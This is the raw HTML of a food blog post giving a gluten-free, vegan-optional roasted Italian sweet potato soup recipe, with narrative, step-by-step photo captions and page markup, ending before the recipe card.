class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F02%2F10%2Froasted-italian-sweet-potato-soup%2F&amp;linkname=Roasted%20Italian%20Sweet%20Potato%20Soup" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=135096 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/roasted-italian-sweet-potato-soup-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=135096 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>Gluten Free Living &#8211; 2017</strong></span></h1><p>I loved Roasted Italian Sweet Potato Soup! After roasting <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2013/06/17/garlic-italian-sweet-potato-fries/ target=_blank>sweet potato fries</a> with garlic and all kinds of Italian seasonings, you mix&nbsp;the seasoned fries with vegetable broth and almond milk until you get just the right creaminess. I actually made this recipe two different ways. The first was to just mash the sweet potatoes before adding the broth and almond milk. I garnished the soup with additional thyme, chives and roasted sweet potatoes.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>The second time I made it, I pureed all of it after adding the broth and almond milk. Then I garnished the soup with additional roasted sweet potatoes, thyme and freshly shaved parmesan cheese. This recipe is excellent each way, but my preferred way of eating this sumptuous soup was actually the second way. I loved the thickness after&nbsp;pureeing the soup. Plus, I really enjoyed having the parmesan cheese on top. But if you are trying to keep this recipe vegan as well as gluten free, then you can omit the cheese.</p><p>By now most of you realize how much I enjoy soups. I eat them all year round &#8211; even in Texas! When I made up a batch of <a
href=http://cantstayoutofthekitchen.com/2013/06/17/garlic-italian-sweet-potato-fries/ target=_blank rel="noopener noreferrer">Garlic Italian Sweet Potato Fries</a>&nbsp;in early January, I remembered just how good that recipe really was. I wondered how it would do in a soup. Now I know. It&#8217;s awesome!</p><p>Roasting veggies before adding them to soups or casseroles increases the flavor exponentially! Plus, adding the basil, oregano, thyme, parsley, rosemary and fresh chives flavors the soup incredibly well. I chose to use mostly dried herbs because I like the way they turn out, but you can also use fresh herbs if you have them.</p><p>I kept the soup vegan by using vegetable broth and almond milk, but chicken broth and half-and-half or cream will work just as well if you don&#8217;t have any issues with dairy. So whether you simply mash the potatoes or puree them, you end up with a heavenly soup that&#8217;s perfect for any dinner meal. Roasted Italian Sweet Potato Soup is not only amazing comfort food, it&#8217;s healthy, low calorie and a clean-eating recipe your whole family can enjoy without guilt!</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-Collage.jpg><img
decoding=async width=750 height=2482 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-Collage.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69236 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-Collage-181x600.jpg 181w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-Collage-309x1024.jpg 309w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-Collage-150x496.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-Collage-600x1986.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-Collage-464x1536.jpg 464w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-Collage-619x2048.jpg 619w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>I garnished Roasted Italian Sweet Potato Soup with additional sweet potatoes, fresh thyme and chives.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4200.jpg><img
decoding=async width=740 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4200-740x1024.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69241 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4200-740x1024.jpg 740w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4200-434x600.jpg 434w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4200-150x208.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4200-600x830.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4200.jpg 750w" sizes="(max-width: 740px) 100vw, 740px"></a></figure><p><strong>Here I simply mashed the sweet potatoes. It provided a lot of additional texture.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4278.jpg><img
loading=lazy decoding=async width=750 height=956 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4278.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69233 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4278.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4278-471x600.jpg 471w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4278-150x191.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4278-600x765.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>In this version, I pureed the soup and then garnished it with fresh parmesan cheese shavings and thyme. (You can also add reserved roasted sweet potatoes). This was actually my favorite way to eat this soup.</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3241.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3241-540x405.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69222 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3241-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3241-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3241-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3241-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3241-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3241.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients. I actually thought this recipe worked a little better with dried herbs, rather than fresh (except for the chives), but you can use fresh herbs if you have them.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3242.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3242-540x405.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69223 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3242-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3242-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3242-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3242-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3242-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3242.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Peel sweet potatoes and cut down in French-fry shapes. Place in a large 10&#215;15&#8243; glass baking dish that&#8217;s been sprayed with olive oil cooking spray. (Or you can place on a parchment paper-lined cookie sheet. Spray parchment paper with olive oil cooking spray).</strong></p><p><strong>Sprinkle sweet potatoes with salt, pepper and drizzle with 2-3 tbsp. olive oil.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3243.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3243-540x405.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69224 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3243-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3243-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3243-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3243-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3243-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3243.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Combine 1/3 cup olive oil with garlic, oregano, basil, parsley, thyme, rosemary and fresh chives.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3244.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3244-540x405.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69225 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3244-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3244-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3244-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3244-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3244-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3244.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Brush seasonings on top of sweet potatoes. Cover with foil.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3247.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3247-540x405.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69226 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3247-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3247-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3247-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3247-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3247-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3247.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Bake at 400 about 30 minutes. Remove foil, turn potatoes over. Bake an additional 5-10 minutes. Remove from oven. <span
style="text-decoration: underline">Reserve about 1/2 to 2/3 cup sweet potatoes for garnish</span>.</strong></p><p><strong>Make sure you don&#8217;t overcook the sweet potatoes or allow them to get brown. You don&#8217;t want a scorched taste to your soup.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3249.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3249-540x405.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69227 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3249-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3249-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3249-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3249-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3249-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3249.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Place sweet potatoes with all the herbs and drippings into a large Dutch oven or stock pot. Add vegetable broth. Cover with lid and heat through.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/roasted-Italian-Sweet-Potato-Soup-IMG_3250.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/roasted-Italian-Sweet-Potato-Soup-IMG_3250-540x405.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69228 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/roasted-Italian-Sweet-Potato-Soup-IMG_3250-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/roasted-Italian-Sweet-Potato-Soup-IMG_3250-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/roasted-Italian-Sweet-Potato-Soup-IMG_3250-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/roasted-Italian-Sweet-Potato-Soup-IMG_3250-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/roasted-Italian-Sweet-Potato-Soup-IMG_3250-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/roasted-Italian-Sweet-Potato-Soup-IMG_3250.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Mash sweet potatoes with a potato masher.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3251.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3251-540x405.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69229 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3251-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3251-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3251-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3251-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3251-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3251.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add almond milk and stir to combine.&nbsp;</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4162.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4162-683x1024.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69237 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4162-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4162-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4162-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4162-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4162.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Serve soup garnished with fresh chives, thyme or other herbs.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4168.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4168-683x1024.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69238 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4168-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4168-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4168-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4168-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4168.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>This version allows chunks of sweet potatoes in the soup.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3276.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3276-540x405.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69230 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3276-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3276-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3276-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3276-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3276-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_3276.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>If desired, puree ingredients (after adding almond milk) with an immersion blender until smooth.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4275.jpg><img
loading=lazy decoding=async width=540 height=360 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4275-540x360.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69231 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4275-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4275-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4275-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4275-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4275.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>If desired, garnish soup with fresh parsley and reserved roasted sweet potatoes.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4277.jpg><img
loading=lazy decoding=async width=750 height=982 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4277.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69232 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4277.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4277-458x600.jpg 458w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4277-150x196.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4277-600x786.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>If you don&#8217;t need to keep the soup vegan, garnish with reserved roasted sweet potatoes, fresh parmesan cheese shavings and additional thyme. Personally, I thought this was the best way to eat the soup. It was so thick and creamy I just wanted to keep eating it!</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4300.jpg><img
loading=lazy decoding=async width=750 height=985 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4300.jpg alt="Roasted Italian Sweet Potato Soup | Can't Stay Out of the Kitchen | this #soup is amazing comfort food. Roasting the #sweetpotatoes adds incredible flavor. Plus, the soup is healthy, low calorie, #glutenfree &amp; #vegan." class=wp-image-69235 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4300.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4300-457x600.jpg 457w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4300-150x197.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Roasted-Italian-Sweet-Potato-Soup-IMG_4300-600x788.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Every bite had me drooling!</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="text-decoration: underline;color: #3366ff"><strong>ROASTED ITALIAN SWEET POTATO SOUP</strong></span></h1><p>(My own concoction)</p><div
id=recipe></div><div
